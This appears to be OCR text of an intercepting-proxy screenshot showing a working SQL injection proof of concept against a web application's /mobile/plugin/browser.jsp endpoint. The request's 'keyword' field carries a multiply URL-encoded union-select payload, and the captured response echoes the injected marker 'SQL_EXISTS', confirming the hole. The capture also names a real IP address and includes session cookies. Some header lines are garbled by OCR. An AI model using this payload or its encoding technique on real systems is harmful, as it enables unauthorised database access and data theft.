 Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /mobile/%20/plugin/browser.jsp HTTP/1.1
2 Host:
3 Pragm
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
6 Accept: */*
7 Referer: http://122.227.138.235:9000/wui/index.html
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: ecology_JSessionid=aaav476a9ZLJ--LBIWKAy; JSESSIONID=aaav476a9ZLJ--LBIWKAy; __randcode__=
c3c3df73-dfa0-4185-958d-744d0ceef67b
1 Connection: close
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 1222
4
5 isDis=1&browserTypeId=269&keyword=
%25%32%35%25%33%36%25%33%31%25%32%35%25%33%32%25%33%37%25%32%35%25%33%32%25%33%30%25%32%35%25%33%37
%25%33%35%25%32%35%25%33%36%25%36%35%25%32%35%25%33%36%25%33%39%25%32%35%25%33%36%25%36%36%25%32%35
%25%33%36%25%36%35%25%32%35%25%33%32%25%33%30%25%32%35%25%33%37%25%33%33%25%32%35%25%33%36%25%33%35
%25%32%35%25%33%36%25%36%33%25%32%35%25%33%36%25%33%35%25%32%35%25%33%36%25%33%33%25%32%35%25%33%37
%25%33%34%25%32%35%25%33%32%25%33%30%25%32%35%25%33%33%25%33%31%25%32%35%25%33%32%25%36%33%25%32%35
%25%33%32%25%33%37%25%32%35%25%33%32%25%33%37%25%32%35%25%33%32%25%36%32%25%32%35%25%33%32%25%33%38
%25%32%35%25%33%37%25%33%33%25%32%35%25%33%36%25%33%35%25%32%35%25%33%36%25%36%33%25%32%35%25%33%36
%25%33%35%25%32%35%25%33%36%25%33%33%25%32%35%25%33%37%25%33%34%25%32%35%25%33%32%25%33%30%25%32%35
%25%33%32%25%33%37%25%32%35%25%33%35%25%33%33%25%32%35%25%33%35%25%33%31%25%32%35%25%33%34%25%36%33
%25%32%35%25%33%35%25%36%36%25%32%35%25%33%34%25%33%35%25%32%35%25%33%35%25%33%38%25%32%35%25%33%34
%25%33%39%25%32%35%25%33%35%25%33%33%25%32%35%25%33%35%25%33%34%25%32%35%25%33%35%25%33%33%25%32%35
%25%33%32%25%33%37%25%32%35%25%33%32%25%33%39%25%32%35%25%33%32%25%36%32%25%32%35%25%33%32%25%33%37
1 HTTP/1.1 200 OK
2 Server: WVS
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 X-UA-Compatible: IE=8
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 357
8 Connection: close
9 Date: Fri, 03 Mar 2023 01:27:41 GMT
10
11
12
13
14
15
16
17 {"autoCount":true,"autoGet":true,"baseSql":"","browserUrl":"","conditions":[],"countSql":"","first"
:1,"hasNext":false,"hasPre":false,"isUsed":true,"names":[],"nextPage":1,"operates":[],"orderbys":[]
,"orders":[],"pageNo":1,"pageSize":10,"prePage":1,"result":[{"show2":"","show1":"SQL_EXISTS%","id":
1}],"totalCount":0,"totalPages":0,"values":[]}
18